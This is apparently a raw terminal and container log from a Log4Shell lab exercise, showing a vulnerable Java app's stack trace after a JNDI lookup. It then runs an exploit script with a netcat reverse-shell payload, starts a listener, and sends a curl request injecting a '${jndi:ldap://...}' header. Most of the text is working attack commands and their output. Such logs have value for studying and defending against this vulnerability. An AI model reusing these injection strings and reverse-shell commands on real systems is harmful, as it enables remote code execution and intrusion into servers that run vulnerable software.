 log4j_vulnerable_app  |         at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
log4j_vulnerable_app  |         at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
log4j_vulnerable_app  |         at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
log4j_vulnerable_app  |         at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
log4j_vulnerable_app  |         at java.lang.Thread.run(Thread.java:748)
log4j_vulnerable_app  | Caused by: java.lang.ClassCastException: ARMGFTG cannot be cast to javax.naming.spi.ObjectFactory
log4j_vulnerable_app  |         at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
log4j_vulnerable_app  |         at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
log4j_vulnerable_app  |         at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
log4j_vulnerable_app  |         ... 88 more
log4j_vulnerable_app  |
log4j_vulnerable_app  | 2021-12-15 21:47:48.275  INFO 1 --- [nio-8080-exec-1] HelloWorld                               : Received a request for API version ${jndi:ldap:
//10.10.10.3:1389}
root@cbc30e2e73cf:/usr/src/app# ./log4j.rb -t http://10.10.10.2:8080 -a 10.10.10.3  -l 1389 -h 1010 -c 'nc 10.10.10.3 1337 -e /bin/sh' -s
root@cbc30e2e73cf:/usr/src/app# nc -nvlp 1337
root@cbc30e2e73cf:/usr/src/app# curl http://10.10.10.2:8080 -H 'X-Api-Version: ${jndi:ldap://10.10.10.3:1389}'